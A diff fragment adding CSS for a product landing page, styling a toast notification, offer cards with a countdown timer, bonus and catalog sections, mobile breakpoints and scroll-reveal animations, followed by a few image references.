+  box-shadow: 0 18px 40px -16px oklch(38% 0.045 145 / 0.32);
+  display: flex;
+  align-items: center;
+  gap: 12px;
+  max-width: 320px;
+  font-family: 'Inter', system-ui, sans-serif;
+  transform: translateY(140%);
+  opacity: 0;
+  transition: transform 0.55s cubic-bezier(0.22, 1, 0.36, 1), opacity 0.4s ease;
+  pointer-events: none;
+}
+.pt-toast.show {
+  transform: translateY(0);
+  opacity: 1;
+  pointer-events: auto;
+}
+.pt-toast-icon {
+  width: 38px;
+  height: 38px;
+  border-radius: 50%;
+  background: linear-gradient(135deg, oklch(85% 0.060 35), oklch(72% 0.090 30));
+  display: grid;
+  place-items: center;
+  flex-shrink: 0;
+  color: white;
+  font-size: 18px;
+}
+.pt-toast-body {
+  flex: 1;
+  min-width: 0;
+}
+.pt-toast-line1 {
+  font-size: 13px;
+  color: oklch(20% 0.020 145);
+  line-height: 1.35;
+  margin: 0;
+}
+.pt-toast-line1 strong {
+  font-weight: 600;
+}
+.pt-toast-line2 {
+  font-size: 11px;
+  color: oklch(48% 0.020 145);
+  margin: 3px 0 0;
+  display: flex;
+  align-items: center;
+  gap: 5px;
+}
+.pt-toast-dot {
+  width: 6px;
+  height: 6px;
+  border-radius: 50%;
+  background: oklch(70% 0.140 145);
+  box-shadow: 0 0 0 3px oklch(70% 0.140 145 / 0.22);
+  animation: pt-pulse 1.8s infinite;
+}
+.pt-toast-close {
+  background: none;
+  border: none;
+  color: oklch(60% 0.020 145);
+  cursor: pointer;
+  padding: 0;
+  width: 22px;
+  height: 22px;
+  display: grid;
+  place-items: center;
+  flex-shrink: 0;
+  border-radius: 50%;
+  transition: background 0.2s;
+}
+.pt-toast-close:hover {
+  background: oklch(94% 0.012 90);
+}
+@keyframes pt-pulse {
+  0%, 100% { box-shadow: 0 0 0 3px oklch(70% 0.140 145 / 0.22); }
+  50% { box-shadow: 0 0 0 6px oklch(70% 0.140 145 / 0); }
+}
+
+/* ─────────────────────────────────────────────
+   RESPONSIVE
+   ───────────────────────────────────────────── */
+@media (max-width: 920px) {
+  .hero { padding: 24px 0 32px; }
+  .po-offer { padding: 56px 16px 72px; }
+  .po-card { padding: 32px 22px 22px; }
+  .po-price-now { font-size: 68px; }
+  .po-timer-unit { min-width: 58px; padding: 8px 10px 6px; }
+  .po-timer-num { font-size: 22px; }
+  .po-bonuses { flex-direction: column; text-align: center; gap: 10px; padding: 16px; }
+  .po-bonuses-meta { justify-content: center; }
+  .how-steps {
+    grid-template-columns: 1fr;
+    gap: 48px;
+    max-width: 420px;
+    margin-left: auto;
+    margin-right: auto;
+    position: relative;
+  }
+  .how-steps::before {
+    content: '';
+    display: block;
+    position: absolute;
+    top: 24px;
+    bottom: 24px;
+    left: 50%;
+    transform: translateX(-50%);
+    width: 2px;
+    height: auto;
+    background-image: radial-gradient(circle, var(--sage) 1.5px, transparent 1.5px);
+    background-size: 2px 12px;
+    background-repeat: repeat-y;
+    z-index: 0;
+    opacity: 0.5;
+  }
+  .chat-grid { grid-template-columns: 1fr; max-width: 480px; }
+  .bonus-list { gap: 28px; max-width: 460px; }
+  .bonus-row {
+    grid-template-columns: 1fr;
+    gap: 0;
+    background: var(--paper-warm);
+    border: 1px solid var(--linen);
+    border-radius: var(--r-lg);
+    overflow: hidden;
+  }
+  .bonus-row:nth-child(even) .bonus-image { order: 0; }
+  .bonus-image {
+    border-radius: 0;
+    border: none;
+    border-bottom: 1px solid var(--linen);
+    aspect-ratio: 1 / 1;
+  }
+  .bonus-body {
+    padding: 20px 20px 22px;
+  }
+  .bonus-body h3 { font-size: 22px; margin-bottom: 10px; }
+  .bonus-body .lede { font-size: 14px; margin-bottom: 16px; }
+  .bonus-meta { padding-top: 14px; gap: 12px; }
+  .bonus-section { padding: 56px 0; }
+  .bonus-intro { margin-bottom: 36px; }
+  .problem-grid { grid-template-columns: repeat(2, 1fr); gap: 36px 24px; }
+  .why-grid { grid-template-columns: 1fr; }
+  .problem-bridge { margin-top: 50px; }
+  .who-content { grid-template-columns: 1fr; gap: 32px; }
+  .who-image-slot { aspect-ratio: 1/1; max-width: 320px; }
+  .who-tabs { gap: 6px; flex-wrap: nowrap; justify-content: center; margin-bottom: 36px; }
+  .who-tab { padding: 10px 14px; font-size: 13px; gap: 6px; letter-spacing: 0; }
+  .who-tab-icon { width: 14px; height: 14px; }
+  .who-tab-icon svg { width: 14px; height: 14px; }
+  .catalog-section { padding: 72px 0 60px; }
+  .catalog-track { padding: 12px 22px 32px; }
+  .catalog-card { flex-basis: 280px; }
+  .catalog-track::before, .catalog-track::after { flex-basis: 0; }
+  .section { padding: 48px 0; }
+  .final { padding: 48px 0; }
+}
+
+@media (max-width: 580px) {
+  body { font-size: 16px; }
+  .wrap, .wrap-narrow { padding: 0 22px; }
+  h1 { font-size: 38px; }
+  h2 { font-size: 30px; }
+  .btn { width: 100%; }
+  .problem-grid { grid-template-columns: 1fr; gap: 22px; max-width: 460px; }
+  .pain {
+    text-align: left;
+    display: grid;
+    grid-template-columns: 44px 1fr;
+    grid-template-rows: auto auto;
+    column-gap: 16px;
+    row-gap: 4px;
+    align-items: start;
+    padding: 14px 0;
+  }
+  .pain-icon {
+    grid-row: 1 / 3;
+    grid-column: 1;
+    margin: 0;
+    width: 44px;
+    height: 44px;
+    align-self: center;
+  }
+  .pain h3 {
+    grid-column: 2;
+    grid-row: 1;
+    margin: 0;
+    font-size: 17px;
+    line-height: 1.25;
+  }
+  .pain p {
+    grid-column: 2;
+    grid-row: 2;
+    max-width: none;
+    font-size: 14px;
+    line-height: 1.5;
+    margin: 0;
+    color: var(--ink-soft);
+  }
+  .why-card { padding: 28px 24px; }
+  .pt-toast {
+    bottom: 12px;
+    left: 12px;
+    right: 12px;
+    max-width: none;
+  }
+}
+
+/* ─────────────────────────────────────────────
+   SCROLL REVEAL
+   ───────────────────────────────────────────── */
+.reveal {
+  opacity: 0;
+  transform: translateY(20px);
+  transition: opacity 0.8s var(--ease-out-quart),
+              transform 0.8s var(--ease-out-quart);
+}
+.reveal.in {
+  opacity: 1;
+  transform: translateY(0);
+}




